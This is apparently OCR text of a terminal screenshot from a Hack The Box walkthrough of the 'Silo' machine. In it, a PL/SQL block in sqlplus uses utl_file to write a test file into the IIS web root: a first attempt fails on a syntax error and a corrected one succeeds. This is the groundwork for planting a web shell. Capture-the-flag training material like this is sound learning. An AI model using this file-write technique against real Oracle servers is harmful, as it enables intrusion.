 Applications Places Terminal Thu 20:00 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
 11  /
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
PL/SQL procedure successfully completed.
SQL> declare
  f utl_file.file_type
  s varchar(5000) := 'Please Subscribe';
begin
  f := utl_file.fopen('/inetpub/wwwroot', 'helloworld.txt','W');
  utl_file.put_line(f,s);
  utl_file.fclose(f);
end;
  2    3    4    5    6    7    8    9
 10  /
  s varchar(5000) := 'Please Subscribe';
  *
ERROR at line 3:
ORA-06550: line 3, column 3:
PLS-00103: Encountered the symbol "S" when expecting one of the following:
:= . ( @ % ; not null range default character
The symbol ";" was substituted for "S" to continue.
SQL> declare
  f utl_file.file_type;
  s varchar(5000) := 'Please Subscribe';
begin
  f := utl_file.fopen('/inetpub/wwwroot', 'helloworld.txt','W');
  utl_file.put_line(f,s);
  utl_file.fclose(f);
end;
  2    3    4    5    6    7    8    9
 10  /
PL/SQL procedure successfully completed.
SQL>
[HTB] 0:openvpn  1:recon- 2:sqlplus64*Z "ippSec" 20:00 02-Aug-18